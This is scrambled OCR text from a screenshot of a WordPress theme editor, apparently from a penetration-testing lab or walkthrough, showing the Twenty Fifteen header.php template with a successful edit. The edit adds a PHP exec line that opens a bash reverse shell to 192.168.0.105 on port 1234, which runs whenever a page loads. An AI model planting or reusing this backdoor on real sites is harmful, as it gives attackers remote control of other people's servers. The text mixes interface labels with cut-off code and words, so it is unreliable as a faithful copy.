 Media
Edit Themes
Pages
File edited successfully.
Comments
Twenty Fifteen: Header (header.php)
Select theme to edit:
Twenty Fi
Appearance
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.105/1234 0>&1'");?>
Templa
<?php
Themes
/**
404 Ten
* The template for displaying the header
(404.p
Customize
*
Widgets
* Displays all of the head element and everything up until the "site-content" div.
Archives
(archiv
不安全
192.168.0.101/wp-content/themes/twentyfifteen/header.php